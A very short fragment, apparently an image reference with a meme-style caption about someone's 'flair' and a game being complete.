
I NEED TO TALK ABOUT YOUR FLAIR. The game is complete.